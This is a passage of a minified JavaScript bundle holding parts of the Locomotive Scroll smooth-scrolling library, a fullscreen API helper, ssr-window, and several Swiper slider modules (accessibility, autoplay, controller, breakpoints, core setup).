e.el==t})}),c=0,c=u?O(u)[this.directionAxis]:-this.instance.scroll[this.directionAxis],i="horizontal"===this.direction?t+i-c:l+i-c}else i=e+i;var d=parseFloat(this.instance.delta[this.directionAxis]),h=Math.max(0,Math.min(i,this.instance.limit[this.directionAxis]))-d,f=function(e){o?"horizontal"===n.direction?n.setScroll(d+h*e,n.instance.delta.y):n.setScroll(n.instance.delta.x,d+h*e):n.instance.delta[n.directionAxis]=d+h*e},p=(this.animatingScroll=!0,this.stopScrolling(),this.startScrolling(),Date.now());(function e(){var t=(Date.now()-p)/r;1<t?(f(1),n.animatingScroll=!1,0==r&&n.update(),a&&a()):(n.scrollToRaf=requestAnimationFrame(e),f(s(t)))})()}},{key:"update",value:function(){this.setScrollLimit(),this.addSections(),this.addElements(),this.detectElements(),this.updateScroll(),this.transformElements(!0),this.reinitScrollBar(),this.checkScroll(!0)}},{key:"startScroll",value:function(){this.stop=!1}},{key:"stopScroll",value:function(){this.stop=!0}},{key:"setScroll",value:function(e,t){this.instance=s(s({},this.instance),{},{scroll:{x:e,y:t},delta:{x:e,y:t},speed:0})}},{key:"destroy",value:function(){c(a(r.prototype),"destroy",this).call(this),this.stopScrolling(),this.html.classList.remove(this.smoothClass),this.vs.destroy(),this.destroyScrollBar(),window.removeEventListener("keydown",this.checkKey,!1)}}]),r}();return function(){function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};i(this,t),this.options=e,Object.assign(this,f,e),this.smartphone=f.smartphone,e.smartphone&&Object.assign(this.smartphone,e.smartphone),this.tablet=f.tablet,e.tablet&&Object.assign(this.tablet,e.tablet),this.smooth||"horizontal"!=this.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible"),this.tablet.smooth||"horizontal"!=this.tablet.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible (tablet)"),this.smartphone.smooth||"horizontal"!=this.smartphone.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible (smartphone)"),this.init()}return e(t,[{key:"init",value:function(){var e;this.options.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints||window.innerWidth<this.tablet.breakpoint,this.options.isTablet=this.options.isMobile&&window.innerWidth>=this.tablet.breakpoint,this.smooth&&!this.options.isMobile||this.tablet.smooth&&this.options.isTablet||this.smartphone.smooth&&this.options.isMobile&&!this.options.isTablet?this.scroll=new ae(this.options):this.scroll=new b(this.options),this.scroll.init(),window.location.hash&&(e=window.location.hash.slice(1,window.location.hash.length),e=document.getElementById(e))&&this.scroll.scrollTo(e)}},{key:"update",value:function(){this.scroll.update()}},{key:"start",value:function(){this.scroll.startScroll()}},{key:"stop",value:function(){this.scroll.stopScroll()}},{key:"scrollTo",value:function(e,t){this.scroll.scrollTo(e,t)}},{key:"setScroll",value:function(e,t){this.scroll.setScroll(e,t)}},{key:"on",value:function(e,t){this.scroll.setEvents(e,t)}},{key:"off",value:function(e,t){this.scroll.unsetEvents(e,t)}},{key:"destroy",value:function(){this.scroll.destroy()}}]),t}()},"object"==typeof i&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).LocomotiveScroll=t()}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],26:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),c=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/slicedToArray")));function d(e,t){var n,i,r,s,o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(o)return i=!(n=!0),{s:function(){o=o.call(e)},n:function(){var e=o.next();return n=e.done,e},e:function(e){i=!0,r=e},f:function(){try{n||null==o.return||o.return()}finally{if(i)throw r}}};if(Array.isArray(e)||(o=function(e,t){var n;if(e)return"string"==typeof e?a(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}(e))||t&&e&&"number"==typeof e.length)return o&&(e=o),s=0,{s:t=function(){},n:function(){return s>=e.length?{done:!0}:{done:!1,value:e[s++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var h=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],o=function(){if("undefined"!=typeof document)for(var e=h[0],t={},n=0,i=h;n<i.length;n++){var r=i[n];if((null==r?void 0:r[1])in document){var s,o=d(r.entries());try{for(o.s();!(s=o.n()).done;){var a=(0,c.default)(s.value,2),l=a[0],u=a[1];t[e[l]]=u}}catch(e){o.e(e)}finally{o.f()}return t}}return!1}(),r={change:o.fullscreenchange,error:o.fullscreenerror},l={request:function(){var r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.documentElement,s=1<arguments.length?arguments[1]:void 0;return new Promise(function(e,t){function n(){l.off("change",n),e()}l.on("change",n);var i=r[o.requestFullscreen](s);i instanceof Promise&&i.then(n).catch(t)})},exit:function(){return new Promise(function(t,e){var n,i;l.isFullscreen?(l.on("change",n=function e(){l.off("change",e),t()}),(i=document[o.exitFullscreen]())instanceof Promise&&i.then(n).catch(e)):t()})},toggle:function(e,t){return l.isFullscreen?l.exit():l.request(e,t)},onchange:function(e){l.on("change",e)},onerror:function(e){l.on("error",e)},on:function(e,t){e=r[e];e&&document.addEventListener(e,t,!1)},off:function(e,t){e=r[e];e&&document.removeEventListener(e,t,!1)},raw:o},i=(Object.defineProperties(l,{isFullscreen:{get:function(){return Boolean(document[o.fullscreenElement])}},element:{enumerable:!0,get:function(){var e;return null!=(e=document[o.fullscreenElement])?e:void 0}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[o.fullscreenEnabled])}}}),l=o?l:{isEnabled:!1});n.default=i},{"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/slicedToArray":13}],27:[function(e,t,n){var i,r;i=this,r=function(e){"use strict";function i(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(t,n){void 0===t&&(t={}),void 0===n&&(n={}),Object.keys(n).forEach(function(e){void 0===t[e]?t[e]=n[e]:i(n[e])&&i(t[e])&&0<Object.keys(n[e]).length&&r(t[e],n[e])})}var t={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};var n={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};e.extend=r,e.getDocument=function(){var e="undefined"!=typeof document?document:{};return r(e,t),e},e.getWindow=function(){var e="undefined"!=typeof window?window:{};return r(e,n),e},e.ssrDocument=t,e.ssrWindow=n,Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof n&&void 0!==t?r(n):"function"==typeof define&&define.amd?define(["exports"],r):r((i=i||self).ssrWindow={})},{}],28:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,l=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},u=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={getRandomNumber:function(e){return"x".repeat(e=void 0===e?16:e).replace(/x/g,function(){return Math.round(16*Math.random()).toString(16)})},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){var t,n;13!==e.keyCode&&32!==e.keyCode||(n=(t=this).params.a11y,e=(0,l.default)(e.target),t.navigation&&t.navigation.$nextEl&&e.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(n.lastSlideMessage):t.a11y.notify(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&e.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(n.firstSlideMessage):t.a11y.notify(n.prevSlideMessage)),t.pagination&&e.is((0,u.classesToSelector)(t.params.pagination.bulletClass))&&e[0].click())},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e,t,n=this;!n.params.loop&&n.navigation&&(e=(t=n.navigation).$nextEl,(t=t.$prevEl)&&0<t.length&&(n.isBeginning?(n.a11y.disableEl(t),n.a11y.makeElNotFocusable(t)):(n.a11y.enableEl(t),n.a11y.makeElFocusable(t))),e)&&0<e.length&&(n.isEnd?(n.a11y.disableEl(e),n.a11y.makeElNotFocusable(e)):(n.a11y.enableEl(e),n.a11y.makeElFocusable(e)))},updatePagination:function(){var t=this,n=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each(function(e){e=(0,l.default)(e);t.a11y.makeElFocusable(e),t.params.pagination.renderBullet||(t.a11y.addElRole(e,"button"),t.a11y.addElLabel(e,n.paginationBulletMessage.replace(/\{\{index\}\}/,e.index()+1)))})},init:function(){var e,t,n=this,i=n.params.a11y,r=(n.$el.append(n.a11y.liveRegion),n.$el),r=(i.containerRoleDescriptionMessage&&n.a11y.addElRoleDescription(r,i.containerRoleDescriptionMessage),i.containerMessage&&n.a11y.addElLabel(r,i.containerMessage),n.$wrapperEl),s=r.attr("id")||"swiper-wrapper-"+n.a11y.getRandomNumber(16),o=n.params.autoplay&&n.params.autoplay.enabled?"off":"polite",a=(n.a11y.addElId(r,s),n.a11y.addElLive(r,o),i.itemRoleDescriptionMessage&&n.a11y.addElRoleDescription((0,l.default)(n.slides),i.itemRoleDescriptionMessage),n.a11y.addElRole((0,l.default)(n.slides),i.slideRole),(n.params.loop?n.slides.filter(function(e){return!e.classList.contains(n.params.slideDuplicateClass)}):n.slides).length);n.slides.each(function(e,t){e=(0,l.default)(e),t=n.params.loop?parseInt(e.attr("data-swiper-slide-index"),10):t,t=i.slideLabelMessage.replace(/\{\{index\}\}/,t+1).replace(/\{\{slidesLength\}\}/,a);n.a11y.addElLabel(e,t)}),n.navigation&&n.navigation.$nextEl&&(e=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(t=n.navigation.$prevEl),e&&e.length&&(n.a11y.makeElFocusable(e),"BUTTON"!==e[0].tagName&&(n.a11y.addElRole(e,"button"),e.on("keydown",n.a11y.onEnterOrSpaceKey)),n.a11y.addElLabel(e,i.nextSlideMessage),n.a11y.addElControls(e,s)),t&&t.length&&(n.a11y.makeElFocusable(t),"BUTTON"!==t[0].tagName&&(n.a11y.addElRole(t,"button"),t.on("keydown",n.a11y.onEnterOrSpaceKey)),n.a11y.addElLabel(t,i.prevSlideMessage),n.a11y.addElControls(t,s)),n.pagination&&n.params.pagination.clickable&&n.pagination.bullets&&n.pagination.bullets.length&&n.pagination.$el.on("keydown",(0,u.classesToSelector)(n.params.pagination.bulletClass),n.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t,n=this;n.a11y.liveRegion&&0<n.a11y.liveRegion.length&&n.a11y.liveRegion.remove(),n.navigation&&n.navigation.$nextEl&&(e=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(t=n.navigation.$prevEl),e&&e.off("keydown",n.a11y.onEnterOrSpaceKey),t&&t.off("keydown",n.a11y.onEnterOrSpaceKey),n.pagination&&n.params.pagination.clickable&&n.pagination.bullets&&n.pagination.bullets.length&&n.pagination.$el.off("keydown",(0,u.classesToSelector)(n.params.pagination.bulletClass),n.a11y.onEnterOrSpaceKey)}};n.default={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){(0,u.bindModuleMethods)(this,{a11y:r({},s,{liveRegion:(0,l.default)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},{"../../utils/dom":111,"../../utils/utils":115}],29:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("ssr-window"),r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={run:function(){var t=this,e=t.slides.eq(t.activeIndex),n=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(n=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=(0,r.nextTick)(function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),(t.params.cssMode&&t.autoplay.running||!1===e)&&t.autoplay.run()},n)},start:function(){return void 0===this.autoplay.timeout&&!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0)},stop:function(){return!!this.autoplay.running&&void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0)},pause:function(e){var t=this;t.autoplay.running&&!t.autoplay.paused&&(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)}):(t.autoplay.paused=!1,t.autoplay.run()))},onVisibilityChange:function(){var e=(0,i.getDocument)();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};n.default={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){(0,r.bindModuleMethods)(this,{autoplay:s({},o,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),(0,i.getDocument)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,n){e.autoplay.running&&(n||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),(0,i.getDocument)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},{"../../utils/utils":115,"ssr-window":27}],30:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var a=e("../../utils/utils");function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var r={LinearSpline:function(e,t){var n,i,r,s,o,a=function(e,t){for(i=-1,n=e.length;1<n-i;)e[r=n+i>>1]<=t?i=r:n=r;return n};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(o=a(this.x,e),s=o-1,(e-this.x[s])*(this.y[o]-this.y[s])/(this.x[o]-this.x[s])+this.y[s]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new r.LinearSpline(this.slidesGrid,e.slidesGrid):new r.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var n,i,r=this,s=r.controller.control,o=r.constructor;function a(e){var t=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(e),i=-r.controller.spline.interpolate(-t)),i&&"container"!==r.params.controller.by||(n=(e.maxTranslate()-e.minTranslate())/(r.maxTranslate()-r.minTranslate()),i=(t-r.minTranslate())*n+e.minTranslate()),r.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,r),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(s))for(var l=0;l<s.length;l+=1)s[l]!==t&&s[l]instanceof o&&a(s[l]);else s instanceof o&&t!==s&&a(s)},setTransition:function(t,e){var n,i=this,r=i.constructor,s=i.controller.control;function o(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&(0,a.nextTick)(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){s&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(n=0;n<s.length;n+=1)s[n]!==e&&s[n]instanceof r&&o(s[n]);else s instanceof r&&e!==s&&o(s)}};n.default={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){(0,a.bindModuleMethods)(this,{controller:i({control:this.params.controller.control},r)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,n){e.controller.control&&e.controller.setTranslate(t,n)},setTransition:function(e,t,n){e.controller.control&&e.controller.setTransition(t,n)}}}},{"../../utils/utils":115}],31:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===t&&(t="window");if(!e||"container"===t&&!n)return;var i=!1,r=(0,c.getWindow)(),s="window"===t?r.innerHeight:n.clientHeight,o=Object.keys(e).map(function(e){var t;return"string"==typeof e&&0===e.indexOf("@")?(t=parseFloat(e.substr(1)),{value:s*t,point:e}):{value:e,point:e}});o.sort(function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)});for(var a=0;a<o.length;a+=1){var l=o[a],u=l.point,l=l.value;"window"===t?r.matchMedia("(min-width: "+l+"px)").matches&&(i=u):l<=n.clientWidth&&(i=u)}return i||"max"};var c=e("ssr-window")},{"ssr-window":27}],32:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./setBreakpoint")),e=r(e("./getBreakpoint"));function r(e){return e&&e.__esModule?e:{default:e}}i={setBreakpoint:i.default,getBreakpoint:e.default};n.default=i},{"./getBreakpoint":31,"./setBreakpoint":33}],33:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,n,t,i,r,s=this,o=s.activeIndex,a=s.initialized,l=s.loopedSlides,l=void 0===l?0:l,u=s.params,c=s.$el,d=u.breakpoints;d&&0!==Object.keys(d).length&&(e=s.getBreakpoint(d,s.params.breakpointsBase,s.el))&&s.currentBreakpoint!==e&&((n=e in d?d[e]:void 0)&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(e){var t=n[e];void 0!==t&&(n[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}),d=n||s.originalParams,i=1<u.slidesPerColumn,r=1<d.slidesPerColumn,t=u.enabled,i&&!r?(c.removeClass(u.containerModifierClass+"multirow "+u.containerModifierClass+"multirow-column"),s.emitContainerClasses()):!i&&r&&(c.addClass(u.containerModifierClass+"multirow"),(d.slidesPerColumnFill&&"column"===d.slidesPerColumnFill||!d.slidesPerColumnFill&&"column"===u.slidesPerColumnFill)&&c.addClass(u.containerModifierClass+"multirow-column"),s.emitContainerClasses()),i=d.direction&&d.direction!==u.direction,r=u.loop&&(d.slidesPerView!==u.slidesPerView||i),i&&a&&s.changeDirection(),(0,h.extend)(s.params,d),c=s.params.enabled,(0,h.extend)(s,{allowTouchMove:s.params.allowTouchMove,allowSlideNext:s.params.allowSlideNext,allowSlidePrev:s.params.allowSlidePrev}),t&&!c?s.disable():!t&&c&&s.enable(),s.currentBreakpoint=e,s.emit("_beforeBreakpoint",d),r&&a&&(s.loopDestroy(),s.loopCreate(),s.updateSlides(),s.slideTo(o-l+s.loopedSlides,0,!1)),s.emit("breakpoint",d))};var h=e("../../../utils/utils")},{"../../../utils/utils":115}],34:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0,n.default={checkOverflow:function(){var e=this,t=e.params,n=e.isLocked,i=0<e.slides.length&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?e.isLocked=i<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation)&&e.navigation.update()}}},{}],35:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.classNames,t=this.params,n=this.rtl,i=this.$el,r=this.device,s=this.support,s=function(e,n){var i=[];return e.forEach(function(t){"object"==typeof t?Object.keys(t).forEach(function(e){t[e]&&i.push(n+e)}):"string"==typeof t&&i.push(n+t)}),i}(["initialized",t.direction,{"pointer-events":s.pointerEvents&&!s.touch},{"free-mode":t.freeMode},{autoheight:t.autoHeight},{rtl:n},{multirow:1<t.slidesPerColumn},{"multirow-column":1<t.slidesPerColumn&&"column"===t.slidesPerColumnFill},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode}],t.containerModifierClass);e.push.apply(e,s),i.addClass([].concat(e).join(" ")),this.emitContainerClasses()}},{}],36:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./addClasses")),e=r(e("./removeClasses"));function r(e){return e&&e.__esModule?e:{default:e}}i={addClasses:i.default,removeClasses:e.default};n.default=i},{"./addClasses":35,"./removeClasses":37}],37:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},{}],38:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var o=e("ssr-window"),u=S(e("../../utils/dom")),c=e("../../utils/utils"),d=e("../../utils/get-support"),h=e("../../utils/get-device"),f=e("../../utils/get-browser"),i=S(e("../../modules/resize/resize")),r=S(e("../../modules/observer/observer")),s=S(e("./modular")),a=S(e("./events-emitter")),l=S(e("./update/index")),p=S(e("./translate/index")),m=S(e("./transition/index")),v=S(e("./slide/index")),g=S(e("./loop/index")),y=S(e("./grab-cursor/index")),b=S(e("./manipulation/index")),w=S(e("./events/index")),x=S(e("./breakpoints/index")),T=S(e("./classes/index")),E=S(e("./images/index")),_=S(e("./check-overflow/index")),C=S(e("./defaults"));function S(e){return e&&e.__esModule?e:{default:e}}function k(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var M={modular:s.default,eventsEmitter:a.default,update:l.default,translate:p.default,transition:m.default,slide:v.default,loop:g.default,grabCursor:y.default,manipulation:b.default,events:w.default,breakpoints:x.default,checkOverflow:_.default,classes:T.default,images:E.default},P={},O=function(){function l(){for(var n,t,i,e,r,s=arguments.length,o=new Array(s),a=0;a<s;a++)o[a]=arguments[a];return n=(n=1===o.length&&o[0].constructor&&"Object"===Object.prototype.toString.call(o[0]).slice(8,-1)?o[0]:(r=o[0],o[1]))||{},n=(0,c.extend)({},n),r&&!n.el&&(n.el=r),n.el&&1<(0,u.default)(n.el).length?(t=[],(0,u.default)(n.el).each(function(e){e=(0,c.extend)({},n,{el:e});t.push(new l(e))}),t):((i=this).__swiper__=!0,i.support=(0,d.getSupport)(),i.device=(0,h.getDevice)({userAgent:n.userAgent}),i.browser=(0,f.getBrowser)(),i.eventsListeners={},i.eventsAnyListeners=[],void 0===i.modules&&(i.modules={}),Object.keys(i.modules).forEach(function(e){var t,e=i.modules[e];e.params&&(t=Object.keys(e.params)[0],"object"==typeof(e=e.params[t]))&&null!==e&&(0<=["navigation","pagination","scrollbar"].indexOf(t)&&!0===n[t]&&(n[t]={auto:!0}),t in n)&&"enabled"in e&&(!0===n[t]&&(n[t]={enabled:!0}),"object"!=typeof n[t]||"enabled"in n[t]||(n[t].enabled=!0),n[t]||(n[t]={enabled:!1}))}),e=(0,c.extend)({},C.default),i.useParams(e),i.params=(0,c.extend)({},e,P,n),i.originalParams=(0,c.extend)({},i.params),i.passedParams=(0,c.extend)({},n),i.params&&i.params.on&&Object.keys(i.params.on).forEach(function(e){i.on(e,i.params.on[e])}),i.params&&i.params.onAny&&i.onAny(i.params.onAny),i.$=u.default,(0,c.extend)(i,{enabled:i.params.enabled,el:r,classNames:[],slides:(0,u.default)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===i.params.direction},isVertical:function(){return"vertical"===i.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEvents:(e=["touchstart","touchmove","touchend","touchcancel"],r=["mousedown","mousemove","mouseup"],i.support.pointerEvents&&(r=["pointerdown","pointermove","pointerup"]